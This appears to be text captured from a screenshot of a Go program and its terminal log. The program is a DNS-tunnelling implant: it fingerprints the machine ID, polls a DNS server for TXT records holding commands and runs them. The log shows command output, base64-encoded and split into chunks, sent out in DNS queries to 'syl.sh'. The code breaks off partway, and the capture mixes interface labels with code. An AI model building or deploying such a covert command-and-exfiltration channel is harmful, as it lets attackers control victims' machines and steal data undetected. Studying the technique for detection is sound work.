 DEBUG CONSOLE
TERMINAL
* UDP DNS Server started listening on 127.0.0.1:8053
package main
import (
"encoding/base64"
"fmt"
"os/exec"
"strconv"
"strings"
"time"
"github.com/denisbrodbeck/machineid"
"github.com/miekg/dns"
)
const (
host      = "127.0.0.1:8053"
maxMsgLen = 66
)
// QueryStrings META
const (
machineIdQs    = "mid="
outputQs       = "o="
chunkLenQs     = "cs="
currentChunkQs = "cc="
)
func main() {
machineId, _ := machineid.ID()
messageFormat := fmt.Sprintf("microsoft.com?mid=%s.", machineId)
m := new(dns.Msg)
m.SetQuestion(messageFormat, dns.TypeTXT)
for {
r, _ := dns.Exchange(m, host)
for _, a := range r.Answer {
if txt, ok := a.(*dns.TXT); ok {
cmd := strings.Split(txt.Txt[0], " ")
cmdToExecute := cmd[0]
cmdArgs := cmd[0:]
fmt.Printf("cmd: %s\n", cmdToExecute)
syl.sh?mid=3e9b&cs=79&cc=36&o=JCWJhc2VVcmwgOj0gInN5bC5zaCIKCgkJCQkv.
syl.sh?mid=3e9b&cs=79&cc=37&o=LyBBZGQgTWFjaGluZSBJZAoJCQkJYmFzZVVyb.
syl.sh?mid=3e9b&cs=79&cc=38&o=CA9IGJhc2VVcmwgKyAiPyIgKyBtYWNoaW5lSW.
syl.sh?mid=3e9b&cs=79&cc=39&o=RRcyArIG1hY2hpbmVJZFs6NF0KCQkJCW5tIDo.
syl.sh?mid=3e9b&cs=79&cc=40&o=9IG5ldyhkbnMuTXNnKQoKCQkJCS8vIGFkZCBz.
syl.sh?mid=3e9b&cs=79&cc=41&o=cGFjZSBmb3IgTUVUQSBpbmYKCQkJCWRhdGFMZ.
syl.sh?mid=3e9b&cs=79&cc=42&o=WZ0IDo9IChtYXhNc2dMZW4gLSBsZW4oYmFzZV.
syl.sh?mid=3e9b&cs=79&cc=43&o=VybCkpIC0gMTQKCgkJCQljaHVua3MgOj0gQ2h.
syl.sh?mid=3e9b&cs=79&cc=44&o=1bmtzKG91dEVuYywgZGF0YUxlZnQpCgkJCQlm.
syl.sh?mid=3e9b&cs=79&cc=45&o=b3IgaSwgY2h1bmtPdXQgOj0gcmFuZ2UgY2h1b.
syl.sh?mid=3e9b&cs=79&cc=46&o=mtzIHsKCQkJCQljaHVua0xlbiA6PSBzdHJjb2.
syl.sh?mid=3e9b&cs=79&cc=47&o=52Lkl0b2EobGVuKGNodW5rcykpCgkJCQkJY3V.
syl.sh?mid=3e9b&cs=79&cc=48&o=ycmVudENodW5rIDo9IHN0cmNvbnYuSXRvYSgo.
syl.sh?mid=3e9b&cs=79&cc=49&o=aSArIDEpKQoKCQkJCQljaHVua1VybCA6PSBiY.
syl.sh?mid=3e9b&cs=79&cc=50&o=XNlVXJsICsKCQkJCQkJIiYiICsgY2h1bmtMZW.
syl.sh?mid=3e9b&cs=79&cc=51&o=5RcyArIGNodW5rTGVuICsKCQkJCQkJIiYiICs.
syl.sh?mid=3e9b&cs=79&cc=52&o=gY3VycmVudENodW5rUXMgKyBjdXJyZW50Q2h1.
syl.sh?mid=3e9b&cs=79&cc=53&o=bmsgKwoJCQkJCQkiJiIgKyBvdXRwdXRRcyArI.
syl.sh?mid=3e9b&cs=79&cc=54&o=GNodW5rT3V0ICsKCQkJCQkJIi4iCgoJCQkJCW.
syl.sh?mid=3e9b&cs=79&cc=55&o=ZtdC5QcmludGxuKGNodW5rVXJsKQoJCQkJCW5.
syl.sh?mid=3e9b&cs=79&cc=56&o=tLlNldFF1ZXN0aW9uKGNodW5rVXJsLCBkbnMu.
syl.sh?mid=3e9b&cs=79&cc=57&o=VHlwZVRYVCkKCQkJCQlfLCBlcnIgOj0gZG5zL.
syl.sh?mid=3e9b&cs=79&cc=58&o=kV4Y2hhbmdlKG5tLCBob3N0KQoJCQkJCWlmIG.
syl.sh?mid=3e9b&cs=79&cc=59&o=VyciAhPSBuaWwgewoJCQkJCQlmbXQuUHJpbnR.
syl.sh?mid=3e9b&cs=79&cc=60&o=mKCIlcyBlcnJcbiIsIGVycikKCQkJCQl9CgkJ.
syl.sh?mid=3e9b&cs=79&cc=61&o=CQl9CgkJCX0KCQl9CgkJdGltZS5TbGVlcCgxI.
syl.sh?mid=3e9b&cs=79&cc=62&o=CogdGltZS5TZWNvbmQpCgl9Cn0KCmZ1bmMgQ2.
syl.sh?mid=3e9b&cs=79&cc=63&o=h1bmtzKHMgc3RyaW5nLCBjaHVua1NpemUgaW5.
syl.sh?mid=3e9b&cs=79&cc=64&o=0KSBbXXN0cmluZyB7CglpZiBsZW4ocykgPT0g.
syl.sh?mid=3e9b&cs=79&cc=65&o=MCB7CgkJcmV0dXJuIG5pbAoJfQoJaWYgY2h1b.
syl.sh?mid=3e9b&cs=79&cc=66&o=mtTaXplID49IGxlbihzKSB7CgkJcmV0dXJuIF.
syl.sh?mid=3e9b&cs=79&cc=67&o=tdc3RyaW5ne3N9Cgl9Cgl2YXIgY2h1bmtzIFt.
syl.sh?mid=3e9b&cs=79&cc=68&o=dc3RyaW5nID0gbWFrZShbXXN0cmluZywgMCwg.
syl.sh?mid=3e9b&cs=79&cc=69&o=KGxlbihzKS0xKS9jaHVua1NpemUrMSkKCWN1c.
syl.sh?mid=3e9b&cs=79&cc=70&o=nJlbnRMZW4gOj0gMAoJY3VycmVudFN0YXJ0ID.
syl.sh?mid=3e9b&cs=79&cc=71&o=o9IDAKCWZvciBpIDo9IHJhbmdlIHMgewoJCWl.
syl.sh?mid=3e9b&cs=79&cc=72&o=mIGN1cnJlbnRMZW4gPT0gY2h1bmtTaXplIHsK.
syl.sh?mid=3e9b&cs=79&cc=73&o=CQkJY2h1bmtzID0gYXBwZW5kKGNodW5rcywgc.
syl.sh?mid=3e9b&cs=79&cc=74&o=1tjdXJyZW50U3RhcnQ6aV0pCgkJCWN1cnJlbn.
syl.sh?mid=3e9b&cs=79&cc=75&o=RMZW4gPSAwCgkJCWN1cnJlbnRTdGFydCA9IGk.
syl.sh?mid=3e9b&cs=79&cc=76&o=KCQl9CgkJY3VycmVudExlbisrCgl9CgljaHVu.
syl.sh?mid=3e9b&cs=79&cc=77&o=a3MgPSBhcHBlbmQoY2h1bmtzLCBzW2N1cnJlb.
syl.sh?mid=3e9b&cs=79&cc=78&o=nRTdGFydDpdKQoJcmV0dXJuIGNodW5rcwp9Cg.
syl.sh?mid=3e9b&cs=79&cc=79&o===.